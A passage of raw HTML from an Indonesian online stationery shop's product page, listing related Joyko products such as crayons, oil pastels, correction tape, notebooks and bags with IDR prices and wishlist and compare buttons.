title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1323,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1323","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1824" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-screw-crayon.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1824"><span class="product-image-wrapper"><!--mf_product_label_comment_1824--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-screwcrayon_4yuuyptsowltcje7.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Gambar&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S&#x20;Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1824 {
    width: 152px;
}
.product-image-container-1824 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Krayon&#x20;Putar&#x20;&#x2F;&#x20;Screw&#x20;Crayon&#x20;Joyko&#x20;CR-12mini&#x20;&#x7C;&#x20;TWCR-12S&#x20;&#x7C;&#x20;CR-24mini&#x20;&#x7C;&#x20;TWCR-24S" href="https://www.tokoalattulis.biz.id/joyko-screw-crayon.html">Krayon Putar / Screw Crayon Joyko CR-12mini | TWCR-12S | CR-24mini | TWCR-24S</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1824" data-price-box="product-id-1824">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="20000" data-price-type="" class="price-wrapper " ><span class="price">IDR 20.000,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1824,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1824","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1325" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-24ch-hexagonal.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1325"><span class="product-image-wrapper"><!--mf_product_label_comment_1325--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-oil-pastel-op-sku-jk-op12ch-jk-op24ch-jk-op12chc-jk-op12cr-jk-op24cr_lvk6cx3hplt3zvi0.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Jual&#x20;Crayon&#x20;Krayon&#x20;Gambar&#x20;Joyko&#x20;Oil&#x20;Pastel&#x20;OP-24CH&#x20;&#x28;Hexagonal&#x29;&#x20;termurah&#x20;harga&#x20;grosir&#x20;Jakarta"/></span></span>  <style>.product-image-container-1325 {
    width: 152px;
}
.product-image-container-1325 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Oil&#x20;Pastel&#x20;OP-24CH&#x20;&#x28;Hexagonal&#x29;&#x20;Crayon&#x20;Krayon&#x20;Gambar" href="https://www.tokoalattulis.biz.id/joyko-oil-pastel-op-24ch-hexagonal.html">Joyko Oil Pastel OP-24CH (Hexagonal) Crayon Krayon Gambar</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1325" data-price-box="product-id-1325">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1325"  data-price-amount="23500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 23.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1325"  data-price-amount="27100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 27.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1325" name="related_products[]" value="1325" /><label class="label" for="related-checkbox1325"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1325,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1325","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1912" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-clean-crayon-clcr-12.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1912"><span class="product-image-wrapper"><!--mf_product_label_comment_1912--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-clean-crayon-clcr-12-sku-jk-clcr-12.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Krayon&#x20;Bersih&#x20;Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-12&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1912 {
    width: 152px;
}
.product-image-container-1912 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Clean&#x20;Crayon&#x20;CLCR-12&#x20;Krayon&#x20;Bersih" href="https://www.tokoalattulis.biz.id/joyko-clean-crayon-clcr-12.html">Joyko Clean Crayon CLCR-12 Krayon Bersih</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1912" data-price-box="product-id-1912">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1912"  data-price-amount="35000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 35.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1912"  data-price-amount="40300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 40.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1912" name="related_products[]" value="1912" /><label class="label" for="related-checkbox1912"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1912,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1912","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_673" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-desk-set-ds-45co-white-black.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-673"><span class="product-image-wrapper"><!--mf_product_label_comment_673--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-desk-set-ds-sku-jk-ds33-jk-ds45co-jk-ds46co-jk-ds49co_qnwwzoa7pxqlmp53.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Desk&#x20;Organizer&#x20;Set&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-673 {
    width: 152px;
}
.product-image-container-673 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Desk&#x20;Set&#x20;DS-45CO&#x20;&#x28;White,Black&#x29;&#x20;Tempat&#x20;Penataan&#x20;Stationery&#x20;Meja" href="https://www.tokoalattulis.biz.id/joyko-desk-set-ds-45co-white-black.html">Joyko Desk Set DS-45CO (White,Black) Tempat Penataan Stationery Meja</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="673" data-price-box="product-id-673">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-673"  data-price-amount="32000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 32.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-673"  data-price-amount="36800" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 36.800,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox673" name="related_products[]" value="673" /><label class="label" for="related-checkbox673"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":673,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"673","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_609" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-571.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-609"><span class="product-image-wrapper"><!--mf_product_label_comment_609--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-group-correction-tape-sku-jk-ct569-jk-ct570-jk-ct571-jk-ct572-jk-ct573_51zc81nbnr7tyxew.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan&#x20;Joyko&#x20;Correction&#x20;Tape&#x20;CT-571&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-609 {
    width: 152px;
}
.product-image-container-609 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Correction&#x20;Tape&#x20;CT-571&#x20;Pita&#x20;Koreksi&#x20;Tipex&#x20;Roll&#x20;Penghapus&#x20;Tulisan" href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-571.html">Joyko Correction Tape CT-571 Pita Koreksi Tipex Roll Penghapus Tulisan</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="609" data-price-box="product-id-609">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-609"  data-price-amount="14000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 14.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-609"  data-price-amount="16100" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 16.100,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox609" name="related_products[]" value="609" /><label class="label" for="related-checkbox609"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":609,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"609","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_1729" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-water-color-wc-2001-24c.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1729"><span class="product-image-wrapper"><!--mf_product_label_comment_1729--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-1000-sku-jk-wc-1000-jk-wc-2000-jk-wc-2001-jk-wc-2003-jk-wc-3-36-jk-wc-3-48-jk-wcc-12_2faqvnpq4ick5xry.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Cat&#x20;Air&#x20;&amp;&#x20;Cat&#x20;Akrilik&#x20;merk&#x20;Joyko"/></span></span>  <style>.product-image-container-1729 {
    width: 152px;
}
.product-image-container-1729 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Water&#x20;Color&#x20;WC-2001&#x20;&#x28;24c&#x29;&#x20;Cat&#x20;Air&#x20;Warna&#x20;Padat&#x20;Palet&#x20;Brush&#x20;Kuas&#x20;Spon" href="https://www.tokoalattulis.biz.id/joyko-water-color-wc-2001-24c.html">Joyko Water Color WC-2001 (24c) Cat Air Warna Padat Palet Brush Kuas Spon</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1729" data-price-box="product-id-1729">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-1729"  data-price-amount="122000" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 122.000,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-1729"  data-price-amount="140300" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 140.300,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox1729" name="related_products[]" value="1729" /><label class="label" for="related-checkbox1729"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1729,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1729","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1846" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-notebook.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1846"><span class="product-image-wrapper"><!--mf_product_label_comment_1846--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-notebook-1_lj1nsvhqgsrk2vqk.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Toko&#x20;Atk&#x20;Grosir&#x20;Bina&#x20;Mandiri&#x20;Stationery&#x20;Jual&#x20;Buku&#x20;Catatan&#x20;Bentuk&#x20;Menarik&#x20;Ukuran&#x20;A5-A6-B5&#x20;bisa&#x20;order&#x20;ke&#x20;Toko&#x20;perlengkapan&#x20;Sekolah&#x20;Bina&#x20;Mandiri&#x20;Stationery"/></span></span>  <style>.product-image-container-1846 {
    width: 152px;
}
.product-image-container-1846 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Buku&#x20;Tulis&#x20;Catatan&#x20;Agenda&#x20;Diary&#x20;Spiral&#x20;Bergaris&#x20;Ukuran&#x20;A5-A6-B5&#x20;Note&#x20;Book&#x20;Joyko&#x20;NB-661&#x2F;662&#x2F;663&#x2F;664&#x2F;665&#x2F;666&#x2F;680&#x2F;681&#x2F;689&#x2F;690&#x2F;691&#x2F;700&#x20;Dotted&#x2F;Grid&#x2F;&#x20;Plain&#x2F;&#x20;Ruled&#x2F;701&#x2F;702&#x2F;703&#x2F;704&#x2F;705&#x2F;707&#x2F;708&#x2F;708B&#x2F;709&#x2F;710&#x2F;711&#x2F;712&#x2F;713&#x2F;714&#x2F;715A5&#x2F;715B5&#x2F;716A5&#x2F;716A6&#x2F;718&#x2F;719&#x2F;720&#x2F;721" href="https://www.tokoalattulis.biz.id/joyko-notebook.html">Buku Tulis Catatan Agenda Diary Spiral Bergaris Ukuran A5-A6-B5 Note Book Joyko NB-661/662/663/664/665/666/680/681/689/690/691/700 Dotted/Grid/ Plain/ Ruled/701/702/703/704/705/707/708/708B/709/710/711/712/713/714/715A5/715B5/716A5/716A6/718/719/720/721</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1846" data-price-box="product-id-1846">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="5300" data-price-type="" class="price-wrapper " ><span class="price">IDR 5.300,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1846,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1846","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>     <li class="item product product-item" id="product-item_1757" data-shuffle-group="" >  <div class="product-item-info "><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-databag.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-1757"><span class="product-image-wrapper"><!--mf_product_label_comment_1757--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/k/jk-group-databag_toi955nw5qybeapd.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Contoh&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;&#x20;Data&#x20;Bag&#x20;104F&#x2F;C&#x20;&#x2F;DB-105FK&#x2F;DBG-108&#x2F;109&#x20;Tas&#x20;Jinjing&#x20;Data&#x20;Bag&#x20;kain&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-1757 {
    width: 152px;
}
.product-image-container-1757 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Tas&#x20;Jinjing&#x20;-&#x20;Data&#x20;Bag&#x20;kain&#x20;-&#x20;Map&#x20;Pocket&#x20;Plastik&#x20;Joyko&#x20;Bag&#x20;B-002&#x2F;003&#x2F;004&#x20;B-2637-3&#x20;DataBag&#x20;104F&#x2F;C&#x20;&#x20;DB-105FK&#x20;DBG-108&#x2F;109" href="https://www.tokoalattulis.biz.id/joyko-databag.html">Tas Jinjing - Data Bag kain - Map Pocket Plastik Joyko Bag B-002/003/004 B-2637-3 DataBag 104F/C  DB-105FK DBG-108/109</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="1757" data-price-box="product-id-1757">  <div class="price-box"> <p class="minimal-price"><span class="price-label">Starting at</span>  <span class="price-container tax" > <span   data-price-amount="3400" data-price-type="" class="price-wrapper " ><span class="price">IDR 3.400,00</span></span>  </span></p></div></div>     <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":1757,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"1757","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_519" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-color-pencil-cp-124n-12-color.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-519"><span class="product-image-wrapper"><!--mf_product_label_comment_519--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" data-original="https://www.tokoalattulis.biz.id/media/catalog/product/cache/9795f3e7e580edf657b786b34f3cf1e0/j/o/joyko-color-pencil-cp-sku-jk-cp124n-jk-cp125p-jk-cp-bi100-jk-cp-bi101_ldmpahsynqg1piwb.jpg"  class="product-image-photo"   loading="lazy" width="152" height="190" alt="Foto&#x20;Joyko&#x20;Color&#x20;Pencil&#x20;CP-124N&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna&#x20;merek&#x20;Joyko"/></span></span>  <style>.product-image-container-519 {
    width: 152px;
}
.product-image-container-519 span.product-image-wrapper {
    padding-bottom: 125%;
}</style> </a> <div class="product details product-item-details"><strong class="product name product-item-name"><a class="product-item-link" title="Joyko&#x20;Color&#x20;Pencil&#x20;CP-124N&#x20;&#x28;12&#x20;Color&#x29;&#x20;Pensil&#x20;Gambar&#x20;12&#x20;Warna" href="https://www.tokoalattulis.biz.id/joyko-color-pencil-cp-124n-12-color.html">Joyko Color Pencil CP-124N (12 Color) Pensil Gambar 12 Warna</a></strong> <div class="price-box price-final_price" data-role="priceBox" data-product-id="519" data-price-box="product-id-519">   <span class="special-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Special Price</span>  <span  id="product-price-519"  data-price-amount="15500" data-price-type="finalPrice" class="price-wrapper " ><span class="price">IDR 15.500,00</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax" > <span class="price-label">Regular Price</span>  <span  id="old-price-519"  data-price-amount="17900" data-price-type="oldPrice" class="price-wrapper " ><span class="price">IDR 17.900,00</span></span>  </span></span>  </div>    <div class="field choice related"><input type="checkbox" class="checkbox related" id="related-checkbox519" name="related_products[]" value="519" /><label class="label" for="related-checkbox519"><span>Add to Cart</span></label></div>    <div class="product actions product-item-actions">  <div class="secondary-addto-links actions-secondary" data-role="add-to-links">   <a href="#" class="action towishlist" title="Add&#x20;to&#x20;Wish&#x20;List" aria-label="Add&#x20;to&#x20;Wish&#x20;List" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/wishlist\/index\/add\/","data":{"product":519,"uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' data-action="add-to-wishlist" role="button"><span>Add to Wish List</span></a>  <a href="#" class="action tocompare" title="Add to Compare" aria-label="Add to Compare" data-post='{"action":"https:\/\/www.tokoalattulis.biz.id\/catalog\/product_compare\/add\/","data":{"product":"519","uenc":"aHR0cHM6Ly93d3cudG9rb2FsYXR0dWxpcy5iaXouaWQvam95a28tb2lsLXBhc3RlbC5odG1s"}}' role="button"><span>Add to Compare</span></a> </div></div> </div></div></li>         <li class="item product product-item" id="product-item_598" data-shuffle-group="" >  <div class="product-item-info related-available"><!-- related_products_list--> <a href="https://www.tokoalattulis.biz.id/joyko-correction-tape-ct-558.html" class="product photo product-item-photo">  <span class="product-image-container product-image-container-598"><span class="product-image-wrapper"><!--mf_product_label_comment_598--><img src="https://www.tokoalattulis.biz.id/static/version1762192911/frontend/Magento/luma/id_ID/Magefan_LazyLoad/images/pixel.jpg" 